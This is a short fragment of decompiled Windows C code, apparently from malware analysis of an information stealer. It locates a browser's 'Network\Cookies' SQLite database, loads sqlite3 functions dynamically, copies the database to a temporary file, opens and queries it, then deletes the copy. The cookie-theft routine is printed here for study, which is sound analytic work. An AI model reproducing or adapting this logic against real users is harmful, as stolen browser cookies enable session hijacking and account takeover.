 v41[0] = (int)L"Network\\Cookies";
v12 = (WCHAR *)LocalAlloc(0x40u, 0x208u);
v41[1] = (int)L"Cookies";
v48 = 0;
do
{
v12 = PathCombineW(v12, a4, (LPCWSTR)v41[v11]);
v45 = v12;
if ( !hModule )
goto LABEL_26;
dword_CBF4BC = (int (__cdecl *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddress_0(
hModule,
sqlite3_prepare_v2);
dword_CBF4B0 = (int (__cdecl *)(_DWORD, _DWORD))GetProcAddress_0(hModule, sqlite3_open16);
dword_CBF4AC = (int (__cdecl *)(_DWORD))GetProcAddress_0(hModule, sqlite3_close);
dword_CBF4B4 = (int (__cdecl *)(_DWORD))GetProcAddress_0(hModule, sqlite3_step);
dword_CBF4A4 = (int (__cdecl *)(_DWORD))GetProcAddress_0(hModule, sqlite3_finalize);
dword_CBF4A0 = (int (__cdecl *)(_DWORD, _DWORD))GetProcAddress_0(hModule, sqlite3_column_text16);
dword_CBF4A8 = (int (__cdecl *)(_DWORD, _DWORD))GetProcAddress_0(hModule, sqlite3_column_bytes16);
dword_CBF4B8 = (int (__cdecl *)(_DWORD, _DWORD))GetProcAddress_0(hModule, sqlite3_column_blob);
v55 = LocalAlloc(0x40u, 0x208u);
filepath = get_filepath(v13, (PWSTR *)&v55);
v15 = (WCHAR *)v55;
if ( !filepath || !CopyFileW(v12, (LPCWSTR)v55, 0) || dword_CBF4B0(v15, &psz2) || !psz2 )
goto LABEL_24;
if ( dword_CBF4BC(psz2, dword_CBE20C, -1, &v62, 0) )
{
dword_CBF4A4(v62);
dword_CBF4AC(psz2);
LABEL_24:
DeleteFileW(v15);